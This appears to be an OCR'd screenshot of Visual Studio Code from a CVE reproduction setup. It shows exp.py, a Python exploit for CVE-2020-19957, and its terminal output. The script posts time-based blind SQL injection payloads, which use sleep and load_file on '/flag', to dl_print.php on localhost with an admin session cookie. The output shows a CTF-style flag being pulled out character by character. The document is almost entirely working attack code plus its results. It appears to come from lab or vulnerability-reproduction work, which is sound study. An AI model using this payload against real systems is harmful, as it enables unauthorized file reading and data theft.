 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - Visual Studio Code
exp.py
C: > Users > 22391 > Desktop > CVE-docker > CVE-2020-19957 > wp > exp.py > i
1 import requests
2 import time
3 url = "http://127.0.0.1/dl/dl_print.php"
4 headers = {
5 "Cookie":"PHPSESSID=snj334fpqtrjkiplrvpe5ka9n4; UserName=admin; PassWord=21232f297a57a5a743894a0e4a801fc3"
6 }
7 flag = ''
8 for i in range(50):
9 for j in range(30,129):
10 data = {
11 "id[0]":"5)/**/or/**/if((ascii(substr(load_file(char(47,102,108,97,103)),{},1))={}),sleep(3),1)#,".format(i,j)
12 }
13 start_time = time.time()
14 requests.post(url=url,headers=headers,data=data)
15 end_time = time.time()
16 if end_time-start_time > 2:
17 flag += chr(j)
18 print("flag:"+flag)
19 break
20 print("over")
问题 输出 终端 调试控制台
flag:flag{1c166aba-9d1a-43b4-a2f
flag:flag{1c166aba-9d1a-43b4-a2f2
flag:flag{1c166aba-9d1a-43b4-a2f2-
flag:flag{1c166aba-9d1a-43b4-a2f2-e
flag:flag{1c166aba-9d1a-43b4-a2f2-e4
flag:flag{1c166aba-9d1a-43b4-a2f2-e40
flag:flag{1c166aba-9d1a-43b4-a2f2-e40e
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef5
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53c
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cc
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}